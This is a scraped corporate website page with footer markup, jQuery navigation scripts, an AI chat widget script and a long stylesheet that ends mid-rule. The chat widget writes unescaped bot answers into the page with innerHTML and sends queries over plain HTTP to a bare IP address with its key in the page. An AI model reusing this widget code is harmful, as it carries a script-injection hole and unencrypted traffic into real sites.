										<a href="http://www.linkedin.com/company/stixis-technologies-pvt-ltd" target="_blank"><i class="fa fa-linkedin fa-lg font-size-14 text-center"></i></a>

										<a href="https://twitter.com/stixistech" target="_blank"><i class="fa fa-twitter fa-lg font-size-14 text-center"></i></a>

										<a href="http://www.facebook.com/pages/Stixis-Technologies/149666855043768" target="_blank"><i class="fa fa-facebook fa-lg font-size-14 text-center"></i></a>                   

									</div>    

								<!-- </div> -->

<div class="clearfix"></div>

							</div>

					</div>

				</div>

			</div>

		</div>

	</div>

	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padding-none">     	

		<div class="container">

         

            <div class="logo-foot">

                <!--  <h4 class="text-center white-color">find us on</h4> -->

                <!-- <div class="col-lg-4 col-sm-2"></div>

                <div class="col-lg-4 col-sm-8 margin-bottom-20 margin-top-20">

                    <div class="footer-social-icon">      

						<a href="http://www.linkedin.com/company/stixis-technologies-pvt-ltd" target="_blank"><i class="fa fa-linkedin fa-lg font-size-14 text-center"></i></a>

                        <a href="https://twitter.com/stixistech" target="_blank"><i class="fa fa-twitter fa-lg font-size-14 text-center"></i></a>

                        <a href="http://www.facebook.com/pages/Stixis-Technologies/149666855043768" target="_blank"><i class="fa fa-facebook fa-lg font-size-14 text-center"></i></a> 					

                    </div>    

                </div>

                <div class="col-lg-4 col-sm-2"></div> -->

                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-links">

                  <!--  <a href="certifications/ISO%209001-2008%20CERTIFICATE%20SCAN%20COPY.pdf" target="_blank"><img class="img-responsive-logo pull-left" alt="stixis.com" src="images/ISO1.png"></a>

                    <a href="certifications/ISO%209001-2008%20CERTIFICATE%20SCAN%20COPY.pdf" target="_blank"><img class="img-responsive-logo pull-left padding-left-15" alt="stixis.com" src="images/ISO2.png"></a> -->

					

					

                    <img class="padding-left-15" alt="" src="images/URS.png">

					

					

					

                    <a href="certifications/NASSCOM%20CERTIFICATE%20SCAN%20COPY.pdf" target="_blank"><img class="img-responsive-logo  padding-left-15" alt="stixis.com" src="images/NASSCOM.png"></a>

					

					



                </div>

                   



            </div>    

		</div>

    </div>

 <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padding-none">  

    <div class="footer-white-bg">Copyright &copy; 2020 Stixis Technologies. All rights reserved</div>      

</div>

<div class="clearfix"></div>

</footer>

<!-- end footer -->



<!-- <br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br> -->





<!-- jQuery -->





<!-- Bootstrap Core JavaScript -->

<script src="js/bootstrap.min.js"></script>

<script src="http://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>

<!-- Script to Activate the Carousel -->

<script>

$('#myCarousel').carousel({

    interval: 5000 //changes the speed

});

$('#carousel-a').carousel({

    interval: 10000 //changes the speed

});



$('#myCarousel-banner').carousel({

    /*interval: false*/

    interval: 5000 

}); 



$(document).ready(function() {



    /*$('.carousel-sync').on('slide.bs.carousel', function(ev) {

        console.log("calling");

        var dir = ev.direction == 'right' ? 'prev' : 'next';

        $('.carousel-sync').not('.sliding').addClass('sliding').carousel(dir);

    });

    $('.carousel-sync').on('slid.bs.carousel', function(ev) {

        $('.carousel-sync').removeClass('sliding');

    });*/





    /* start navigation top js */

    $(window).scroll(function(){

        if($(this).scrollTop()>58){

            $(".templatemo-nav").addClass("sticky");

        }

        else{

            $(".templatemo-nav").removeClass("sticky");

        }

    });



    $(function() {

        $('a.page-scroll').bind('click', function(event) {

            /*var $anchor = $(this);

            $('html, body').stop().animate({

                scrollTop: $($anchor.attr('href')).offset().top-90

            }, 1500, 'easeInOutExpo');

            event.preventDefault();*/

            var cur_location  = $(event.target).attr('href');

            var anchor = cur_location.split("#")[1];

            var scrollPos  = $("#"+anchor).offset().top;

            $('html, body').stop().animate({

                scrollTop: scrollPos-90

            }, 1500, 'easeInOutExpo');

            event.preventDefault();

        });

    });



    // Highlight the top nav as scrolling occurs

    $('body').scrollspy({

        target: '.navbar-fixed-top'

    })



    // Closes the Responsive Menu on Menu Item Click

    $('.navbar-collapse ul li a').click(function() {

        $('.navbar-toggle:visible').click();

    });



    var cur_location  = $(location).attr('href');

    if(cur_location.indexOf("#")!=-1){

            var anchor = cur_location.split("#")[1];

             if(!$(".templatemo-nav").hasClass("sticky")){

                $(".templatemo-nav").addClass("sticky");

            }

            setTimeout(function() {

                var scrollPos  = $("#"+anchor).offset().top;

                var topHeight = $(".templatemo-nav").height();

                var calVal = scrollPos-topHeight;

                $('html').scrollTop(calVal);

                $('body').scrollTop(calVal);

            },400);



          

   }

   $(".sublink a").bind('click',function(e){

            var cur_location  = $(e.target).attr('href');

            var anchor = cur_location.split("#")[1];

            var scrollPos  = $("#"+anchor).offset().top;

            var topHeight = $(".sticky").height();

            $('html, body').stop().animate({

                scrollTop: scrollPos - topHeight

            }, 1500, 'easeInOutExpo');

            e.preventDefault();

   })

    onLoadFindSolution();





});

function onChangeFindSolution(e){

    var clsname = $(e.target).val();

    $("div ."+clsname).css("display","block");

    $("div ."+clsname).siblings().css("display","none");

}

function onLoadFindSolution(){

    var clsname = $("#selfindsolution").val();

    if(clsname){

        $("div ."+clsname).css("display","block");

        $("div ."+clsname).siblings().css("display","none");

    }

}

 

</script>

<script language="javascript" type="text/javascript">
    const chatToggle = document.getElementById('chat-toggle');
    const chatContainer = document.getElementById('chat-container');
    const closeChat = document.getElementById('close-chat');
 
    chatToggle.addEventListener('click', function () {
      chatContainer.classList.toggle('show');
    });
 
    closeChat.addEventListener('click', function () {
      chatContainer.classList.remove('show');
    });
          const WIDGET_CONFIG = {
              apiUrl: 'http://13.201.184.37:8080',
              widgetKey: 'wk_xuzf6vVT3I6l83K1KaET2A7pdM1l-CNbaYSLwwpOOF4',
              tenant_code: 'ST1'
          };
 
          let isLoading = false;
          if (WIDGET_CONFIG.widgetKey && WIDGET_CONFIG.widgetKey !== 'YOUR_WIDGET_KEY_HERE') {
              const notice = document.getElementById('config-notice');
              if (notice) notice.style.display = 'none';
          }
 
          function handleKeyPress(event) {
              if (event.key === 'Enter' && !event.shiftKey) {
                  event.preventDefault();
                  sendMessage();
              }
          }
 
          function addMessage(content, isUser = false, sources = null) {
              const messagesContainer = document.getElementById('chat-messages');
              const messageDiv = document.createElement('div');
              messageDiv.className = `message ${isUser ? 'user' : 'bot'}`;
 
              const avatar = isUser ? '👤' : '🤖';
 
              // Create avatar element
              const avatarDiv = document.createElement('div');
              avatarDiv.className = 'message-avatar';
              avatarDiv.textContent = avatar;
 
              // Create content container
              const contentDiv = document.createElement('div');
              contentDiv.className = 'message-content';
 
              // For bot messages, convert newlines to <br> tags to preserve formatting
              if (!isUser) {
                  // Convert \n to <br> for proper line breaks
                  const formattedContent = content.replace(/\n/g, '<br>');
                  contentDiv.innerHTML = formattedContent;
              } else {
                  // For user messages, use text content
                  contentDiv.textContent = content;
              }
 
              // Add sources if present
              if (sources && sources.length > 0) {
                  const sourcesDiv = document.createElement('div');
                  sourcesDiv.className = 'message-sources';
                  sourcesDiv.innerHTML = `<strong>📚 Sources:</strong><ul> ${sources.map(s => `<li>${escapeHtml(s)}</li>`).join('')}</ul>
                  `;
                  contentDiv.appendChild(sourcesDiv);
              }
 
              // Assemble message
              messageDiv.appendChild(avatarDiv);
              messageDiv.appendChild(contentDiv);
              messagesContainer.appendChild(messageDiv);
 
              // Scroll to bottom
              messagesContainer.scrollTop = messagesContainer.scrollHeight;
          }
 
          function escapeHtml(text) {
              const div = document.createElement('div');
              div.textContent = text;
              return div.innerHTML;
          }
 
          function showTypingIndicator() {
              const messagesContainer = document.getElementById('chat-messages');
              const typingDiv = document.createElement('div');
              typingDiv.className = 'message bot';
              typingDiv.id = 'typing-indicator';
              typingDiv.innerHTML = `
                    <div class="message-avatar">🤖</div>
                    <div class="message-content">
                    <div class="typing-indicator">
                    <span></span>
                    <span></span>
                    <span></span>
                    </div>
                    </div>
              `;
              messagesContainer.appendChild(typingDiv);
              messagesContainer.scrollTop = messagesContainer.scrollHeight;
          }
 
          function removeTypingIndicator() {
              const typingIndicator = document.getElementById('typing-indicator');
              if (typingIndicator) {
                  typingIndicator.remove();
              }
          }
 
          async function sendMessage() {
              const input = document.getElementById('chat-input');
              const sendBtn = document.getElementById('send-btn');
              const question = input.value.trim();
 
              if (!question || isLoading) return;
 
              // Validate widget key
              if (!WIDGET_CONFIG.widgetKey || WIDGET_CONFIG.widgetKey === 'YOUR_WIDGET_KEY_HERE') {
                  alert('⚠️ Widget key not configured!\n\nTo get your widget key, call:\nGET /widget/hjkl/key\n\n You need superadmin access to generate a widget key.');
                  return;
              }
 
              // Add user message
              addMessage(question, true);
              input.value = '';
 
              // Set loading state
              isLoading = true;
              sendBtn.disabled = true;
              showTypingIndicator();
 
              try {
                  const response = await fetch(
                      `${WIDGET_CONFIG.apiUrl}/widget/query?widget_key=${WIDGET_CONFIG.widgetKey}`,
                      {
                          method: 'POST',
                          headers: {
                              'Content-Type': 'application/json',
                          },
                          body: JSON.stringify({
                              question: question,
                              top_k: 5,
                              user_filter: false,
                              source_type: "all"
                          })
                      }
                  );
 
                  if (!response.ok) {
                      const errorData = await response.json().catch(() => ({}));
                      throw new Error(errorData.detail || `HTTP error! status: ${response.status}`);
                  }
 
                  const data = await response.json();
 
                  removeTypingIndicator();
                  addMessage(data.answer, false, data.sources);
 
              } catch (error) {
                  console.error('Error:', error);
                  removeTypingIndicator();
                  addMessage(
                      `Sorry, I encountered an error: ${error.message}. Please try again or contact support.`,
                      false
                  );
              } finally {
                  isLoading = false;
                  sendBtn.disabled = false;
                  input.focus();
              }
          }
 
          // Auto-focus input on page load
          document.addEventListener('DOMContentLoaded', () => {
              document.getElementById('chat-input').focus();
          });
 
      </script> 
 

</body>



</html>



--- FILE ---
content_type: text/css
request_url: https://www.stixis.com/css/style.css
body_size: 8438
content:
/* Author : Arivuchselvan.A.N
 * Created Date : 16-12-2105;
 * Last Changed Date : 26-02-2016;
 */
/*@font-face {
    font-family: MyriadPro-Light;
    src: url(fonts/fontawesome-webfont.woff);
    src: url(fonts/glyphicons-halflings-regular.woff);
    src: url(fonts/myriadpro-light-webfont.woff);
    src: url(fonts/fontawesome-webfont.woff2);
    src: url(fonts/glyphicons-halflings-regular.woff2);
}*/

@font-face {
  font-family: 'MyriadPro-Light';
  src: url('../fonts/MyriadPro-Light.eot?#iefix') format('embedded-opentype'),
       url('../fonts/MyriadPro-Light.otf')  format('opentype'),
       url('../fonts/MyriadPro-Light.woff') format('woff'), 
       url('../fonts/MyriadPro-Light.ttf')  format('truetype'), 
       url('../fonts/MyriadPro-Light.svg#MyriadPro-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MyriadPro-Regular';
  src: url('../fonts/MyriadPro-Regular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/MyriadPro-Regular.otf')  format('opentype'),
         url('../fonts/MyriadPro-Regular.woff') format('woff'),
         url('../fonts/MyriadPro-Regular.ttf')  format('truetype'),
         url('../fonts/MyriadPro-Regular.svg#MyriadPro-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MyriadPro-Bold';
  src: url('../fonts/MyriadPro-Bold.eot?#iefix') format('embedded-opentype'),  
       url('../fonts/MyriadPro-Bold.otf')  format('opentype'),
       url('../fonts/MyriadPro-Bold.woff') format('woff'),
       url('../fonts/MyriadPro-Bold.ttf')  format('truetype'),
       url('../fonts/MyriadPro-Bold.svg#MyriadPro-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

html,
body {
    height: 100%;   
    line-height: normal;
    font-family: 'MyriadPro-Light';
    color: #000;
    /*overflow-x: hidden;*/
}
footer a,footer a:focus{
    color: #b6b6b6;
    text-decoration: none;
	outline:0 none !important;
}
footer a:hover {
    color: #fff;
    text-decoration: none;
}
* a, a:focus, a:hover{
    text-decoration: none !important;
	outline:0 none !important;
}

.nopadding
{
	padding:0px !important;	
}

.extra-margin
{	
	margin-top:10px !important;
}

textarea.form-control
{
	resize:none;
}


#myCarousel .carousel-control .glyphicon-chevron-left, #myCarousel .carousel-control .glyphicon-chevron-right, #myCarousel .carousel-control .icon-next, #myCarousel .carousel-control .icon-prev
{
	font-size:50px;
	margin-top:-20px;	
}

.carousel-control
{
	opacity:1;
	background-image:none !important;	
}

#myCarousel .carousel-indicators li, #myCarousel .carousel-indicators .active
{
	width:15px;
	height:15px;	
	border:3px solid #ddd;
	
	
}



/* You can change the height of the carousel by changing the height in the class below. It is set to 50% by default, but can be any height! */

.carousel-inside-banner {
    height: 50%;
}

.item,
.active{
    height: 100%;
}
#myCarousel .carousel-inner {
    /*height: 100%;*/
    width: 100%;
	min-height:1060px;
}

/* Background images are set within the HTML using inline CSS, not here */
header{
    /*margin-top: 144px;*/
    background-color: #333333;
}
.header-search{
    position: relative;
	
	float:right;
  /*  right: 5%;*/
}
.navbar-collapse{
    /*margin-top: 50px;    */
	padding:0px;
}

.header-menu .navbar-toggle{
    background-color: #F6811E;
	border:0 none;
}

.header-menu .navbar-toggle .icon-bar
{
	background-color:#fff;	
}

.header-menu .navbar-toggle:focus, .header-menu .navbar-toggle:hover
{
    background-color: #F6811E;
	opacity:0.6;
	
	-webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out; 
    transition: all 300ms ease-out;
}

.cntct-txt p
{
	margin-bottom:0px;
}

.fill {
    width: 100%;
    height: 100%;
    /*height: 1235px;*/
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    -o-background-size: cover;    
}

footer {
    background-color: #333333;
    color: #b6b6b6;
    font-size: 14px;
}
.footer-white-bg {
    height: 33px;
    background-color: #fff;
    line-height: 33px;
    color: #000;
    font-size: 13px;
    text-align: center;
}

.nav-social-icone{
    height: 46px;
    background-color: #333333;    
}
.navbar-inverse{
    background: #fff !important;
    /*min-height: 144px;*/
}
.navbar-fixed-top{
    top:45px;
}
.img-responsive{   
    max-width: 100%;
    height: auto !important;
}
.img-responsive-logo{   
    max-width: 100%;
    height: auto !important;
    z-index: 10000;
    /*transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    -ms-transform: translateY(20px);*/
}
.navbar-inverse .navbar-nav>li>a{
    color: #000;
}
.navbar-inverse .navbar-nav>li>a:hover{
    color: #000;    
}
.navbar-default .navbar-nav>li>a{
    font-family: 'MyriadPro-Regular' !important;    
}
.navbar-default {
    background: #fff;
    border: none;
    box-shadow: none;
    margin: 0 !important;
}
.templatemo-nav {
    border-radius: 0;
    width: 100%;
    z-index: 1000;
    border-left-style:none;
    border-right-style:none;
    border-bottom: 1px solid #ccc; 
    min-height: 90px;   
}
.sticky {
    position: fixed;
    left: 0;
    top: 0;
}
.btn-normal {
    color: #333;
    background-color: #fff;
    border: 1px solid #337ab7;
    width: 150px;
    border-radius: initial;
}
.btn-normal:hover{
    background-color: #279bca;
    color: #fff;
}
.btn-blue,.btn-blue:hover,.btn:focus{
    color: #fff;
    background-color: #279bca;
    border: 1px solid #279bca;
    /*width: 150px;*/
    border-radius: initial;
}
.web-text{
    font-size: 14px;
    text-align: left;
    line-height: 14px;
}
.read-more{
    color:#279cc8;
    font-size: 12px;
    margin-top: 10px;
}
.read-more:after {
   content: "»";
}
.pro-img{
    height: 200px;
    margin-top: 20px;
}
.services-bg{
    background: url("../images/services-bg.png");
    background-repeat: repeat-x;
}
.services-black-bg{
    background: url("../images/services-black-bg.png");
    /*background-repeat: repeat-x;*/
    border-top: 10px solid #279bca;
    border-bottom: 10px solid #279bca;
}
.services-height{
    height: 133px;
    clear: both;
}
.service-btn,.service-btn:hover,.service-btn:focus,.service-btn:active{
    color: #fff;
    background-color: #279cc8;
    border: 1px solid #337ab7;
    border-radius: initial;
    margin-top: 55px;
    width: 200px;
}
.about-bg{
    /*height: 727px;*/   
    clear: both;
    background: url("../images/about-bg.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;
    background-attachment: fixed;
} 
.about-profile-bg{
    /*height: 848px;*/
    clear: both;
    background: url("../images/about-profile-bg.jpg") no-repeat;
    /*background-size:100%;*/
    background-size: 100% 100%; 
    display:block;
    padding:0 !important;
    margin:0;
} 

#our_management_team .manage-team-head
{
	display:none;
}

.about-profile-bg-inside .manage-team-box
{
	width:100%;
	min-height:200px;
	
		
}

/*
.about-profile-bg-inside h6.normal-text-weight, .about-profile-bg-inside h5.normal-text-weight
{
	white-space:nowrap;
	clear:both;
}

*/

#contact-banner
{
	margin-bottom:20px;	
}

.clr {
    clear: both;
    content: "";
    display: block;
}
.about-mission{   
    right: 0px;
    font-size: 12px;
    color: #FFF;
}
.about-values{
    /*margin-top: 150px;*/
    left: 0px;
    font-size: 12px;
    color: #FFF;
}
.about-img{
    height: 150px;
    /*margin-top: 15px;
    border: 6px solid #fff;
    border-radius: 75px;*/
}
.about-img-inside{
    height: 125px;
    margin-top: 15px;
    /*border: 6px solid #fff;
    border-radius: 75px;*/
}
.about-img-1{
    height: 120px;
    margin-top: 15px;
    /*border: 6px solid #fff;
    border-radius: 75px;*/
}
.inside-about-img{
    height: 100px;
    /*margin-top: 15px;*/
    /*border: 6px solid #fff;
    border-radius: 75px;*/
}
.about-viewall{
        background-color: #e8f0f2;
        clear: both;
}
.about-white-bg{
    height: 20px;
    background-color: #fff;
}
.about-black-bg{
    height: 25px;
    background-color: #333333;
}
.contact-bg{
    background: url("../images/contact-bg.png");
    background-size: 100%;
    display: block;
    padding: 0 !important;
    margin: 0;
}
.content-title{
    font-size: 50px;
    margin-top: 20px;
    margin-bottom: 20px;
}
.content-text{
    margin-bottom: 50px;
    font-weight: bolder;
}
.content-inside-text{
    font-size: 14px;
}
.footer-blue-bg{
    height: 20px;
    background-color: #279bca;
    border-bottom: 2px solid #fff;
}
.light-blue-bg{
    /*height: 690px;*/
    background-color: #b8deee;
}
.orange-bg{
    height: 10px;
    background-color: #f38130;
}
.gray-bg-bottom{
    height: 20px;
    background-color: #262a43;
    border-bottom: 2px solid #fff;
}
.gray-bg{   
    background-color: #262a43;
    color: #b5b6bf;   
}
.gray-bg-top{
    height: 20px;
    background-color: #262a43;
    border-top: 2px solid #fff;
}
.gray-bg-text{
    line-height: 25px;
}
.line-height-25{
    line-height: 25px;
}
.black-bg-bottom{
    height: 20px;
    background-color: #000;
    border-bottom: 2px solid #fff;
}
.black-bg-greey{
    background-color: #333333;
    color: #fff;
}
.black-bg{   
    background-color: #000;
    color: #b5b6bf;   
}
.black-bg-top{
    height: 20px;
    background-color: #000;
    border-top: 2px solid #fff;
}
.about-mission-h1-bg{
    background-color: #154f67;
    color: #fff;
    height: 64px;
    padding: 16px;
    font-weight: normal;
    font-size: 28px;
}
.about-mission-box-bg{
    background-color: #0f3342;
    height: 160px;
    padding: 15px;
    color: #fff;
}
.mission-vission-bg{
    background-color: #0d3343;
    height: 180px;
}
.height-150{
    height: 150px !important;
}
.height-200{
    height: 200px;
}

.career-table-title{
    color: #fff;
    background-color: #06587a;
    height: 40px;
    /*padding: 12px !important;*/
}
.career-table-text{
    color: #337ab7;
    background-color: #f4f4f4 !important;
    height: 40px;
    /*padding: 12px !important;*/
    border-bottom: 1px solid #fff;
}
.tab-content table{
    border: 1px solid #ccc;
}
.career-table-text th a{
    color: #337ab7 !important;
}
.border-back{
    border: 2px solid;
}

.media-entertainment-bg-1{
    background-color: #066388;
    color: #fff;
    height: 64px;
    padding: 16px;
    font-weight: normal;
    font-size: 28px;
}
.media-entertainment-box-bg-1{
    background-color: #279bca;
    height: 320px;
    padding: 15px;
    color: #fff;
}
.media-entertainment-bg-2{
    background-color: #f38130;
    color: #fff;
    height: 64px;
    padding: 16px;
    font-weight: normal;
    font-size: 28px;
}
.media-entertainment-box-bg-2{
    background-color: #e6a97e;
    height: 320px;
    padding: 15px;
    color: #fff;
}
.media-entertainment-bg-3{
    background-color: #0f98a3;
    color: #fff;
    height: 64px;
    padding: 16px;
    font-weight: normal;
    font-size: 28px;
}
.media-entertainment-box-bg-3{
    background-color: #31c0cb;
    height: 320px;
    padding: 15px;
    color: #fff;
}

.index-pro-dcms{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/dcms.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-dcms-bg{
    background: #288db7;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-d2d{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/d2d.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-d2d-bg{
    background: #dd552d;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-ems{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/ems.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-ems-bg{
    background: #7eb148;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-hms{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/hms.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-hms-bg{
    background: #41c3d0;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-smart{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/smart.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-smart-bg{
    background: #e96364;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-vprint{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/vprint.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-vprint-bg{
    background: #434254;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.overview-readmore{
    margin-top: 20px;
    margin-bottom: 20px;
}



/* Image Box Style */
.box {
    border: 5px solid #fff;
    cursor: pointer;
    height: 202px;
    float: left;
    margin: 5px;
    position: relative;
    overflow: hidden;
    width: 293px;
    -webkit-box-shadow: 1px 1px 1px 1px #ccc;
    -moz-box-shadow: 1px 1px 1px 1px #ccc;
    box-shadow: 1px 1px 1px 1px #ccc;
}
.box img {
    position: absolute;
    left: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out; 
    transition: all 300ms ease-out;
}

/* Caption Common Style */
.box .caption {
    background-color: rgba(0,0,0,0.8);
    position: absolute;
    color: #fff;
    z-index: 100;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out; 
    transition: all 300ms ease-out;
    left: 0;
}
/** Caption 6: Scale **/
.box .scale-caption h3, #mainwrapper .box .scale-caption p {
    position: relative;
    left: -200px;
    width: 170px;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out; 
    transition: all 300ms ease-out;
}

.box .scale-caption h3 {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    -ms-transition-delay: 300ms;    
    transition-delay: 300ms;
}

.box .scale-caption p {
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    -ms-transition-delay: 500ms;    
    transition-delay: 500ms;
}

/** Simple Caption :hover Behaviour **/
.box:hover .simple-caption {
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    opacity: 1;
    transform: translateY(-100%);
}

/** Full Caption :hover Behaviour **/
.box:hover .full-caption {
    -moz-transform: translateY(100%);
    -o-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    opacity: 1;
    transform: translateY(100%);
}

/** Fade Caption :hover Behaviour **/
.box:hover .fade-caption, #mainwrapper .box:hover .scale-caption  {
    opacity: 1;
}

/** Slide Caption :hover Behaviour **/
.box:hover .slide-caption {
    background-color: rgba(0,0,0,1) !important;
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    opacity: 1;
    transform: translateX(-100%);
}
.box:hover img#image-4 {
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 1;
}

/** Rotate Caption :hover Behaviour **/
.box:hover .rotate {
    background-color: rgba(0,0,0,1) !important;
    -moz-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

/** Scale Caption :hover Behaviour **/
.box:hover #image-6 {
    -moz-transform: scale(1.4);
    -o-transform: scale(1.4);
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
}

.box:hover .scale-caption h3, .box:hover .scale-caption p {
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -webkit-transform: translateX(200px);
    transform: translateX(200px);
}


/*-------------------------------------------------@img, mqrgin, padding--------------------------------------------*/
.h3-title,.h4-title,.h5-title{
    color: #279cc8;
    font-weight: bold;
}
.img-border{
    border: 1px solid #9f9f9f
}
.padding-none{
    padding: initial;
}
.padding-left-none{
    padding-left: initial;
}
.padding-right-none{
    padding-right: initial;
}
.padding-left-20{
    padding-left: 20px !important;
}
.padding-left-50{
    padding-left: 50px !important;
}
.margin-none,.margin-top-none,.margin-bottom-none{
    margin-top: 0px;
}
.margin-left-30{
    margin-left: 30px;
}
.margin-right-60{
    margin-right: 60px;
}
.margin-bottom-18{
    margin-bottom: 18px;
}
.margin-bottom-5{
    margin-bottom: 5px;
}
.margin-bottom-10{
    margin-bottom: 10px;
}
.margin-bottom-20{
    margin-bottom: 20px;
}
.margin-bottom-30{
    margin-bottom: 30px;
}
.margin-top-0{
    margin-top: 0px;
}
.margin-top-5{
    margin-top: 5px;
}
.margin-top-10{
    margin-top: 10px;
}
.margin-top-20{
    margin-top: 20px;
}
.margin-top-25{
    margin-top: 25px;
}
.margin-top-30{
    margin-top: 30px;
}
.margin-top-40{
    margin-top: 40px;
}
.margin-top-50{
    margin-top: 50px;
}
.margin-top-65{
    margin-top: 65px;
}
.margin-top-80{
    margin-top: 80px;
}
.margin-right-20{
    margin-right: 20px;
}
.margin-right-100{
    margin-right: 100px;
}
.padding-20{
    padding: 20px;
}
.padding-top-10{
    padding-top: 10px;
}
.padding-top-15{
    padding-top: 15px;
}
.padding-top-18{
    padding-top: 18px;
}    
.padding-top-20{
    padding-top: 20px;
}
.padding-top-30{
    padding-top: 30px;
}
.padding-top-40{
    padding-top: 40px;
}
.padding-top-80{
    padding-top: 80px;
}
.padding-top-160{
    padding-top: 160px;
} 
.padding-left-15{
    padding-left: 15px;    
}

.btn-transparent {
    color: #fff;
    background-color: transparent;
    border: 1px solid #fff;
    width: 150px;
    border-radius: initial;    
}
.margin-top_5{
    margin-top: -5px;
}
.margin-auto{
    margin: 0 auto;
}
.padding-bottom-20{
    padding-bottom: 20px;
}
.padding-bottom-30{
    padding-bottom: 30px;
}
.height-20{
    height: 20px !important;
}
.height-58{
    height: 58px !important;
}
.height-110{
    min-height: 105px !important;
}
.height-250{
    min-height: 250px !important;
}
.circle {
    width: 75px;
    height: 75px;
    background: #279bca;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    padding: 12px;
}
.circle_bg{    
    background-color: grey;
    border-radius: 50%;
}
.solution-box{
    background-color: #f4f4f4;
    border-radius: 5px;
}
.solution-box-blue{
    background-color: #1ba1e7;
    border-radius: 5px;
    color: #fff;
    font-size: 13px;
}
.solution-box-blue-border-right{
    border-right: 1px solid #fff;
    padding: 10px;
    line-height: 25px;
}
.border-none{
    border: none !important;
}
.cloud-enable-text{
    padding-top: 10px;
    line-height: 20px;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
}
.kronos-text{
    padding-top: 10px;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
}
.customer-satisfaction-text{
    line-height: 30px;
    padding-top: 100px;
    font-size: 15px;
    text-align: justify;
}

.hr-color{
    border-top: 1px solid #BBB7B7 !important;
}
.footer-social-icon{
    position: absolute;
    /*margin-left: 80px;*/
}
.green-left-border{
    border-left: 10px solid #8ec54b;
}
.opacity-2{
    opacity: 0.2;
}

/*---------------------------------------------------@image color change--------------------------------------------*/
.grayscale{ 
  /*border: 1px solid black;*/
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);  /* For Webkit browsers */
    filter: gray;  /* For IE 6 - 9 */
    -webkit-transition: all .6s ease;  /* Transition for Webkit browsers */
}

.grayscale:hover { 
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    filter: none;
}

.grayscale-flip {
  /*width: 280px;
  height: 187px;*/
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  transition: all 0.7s ease;
}

.grayscale-flip:hover{
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(0.501, 1);
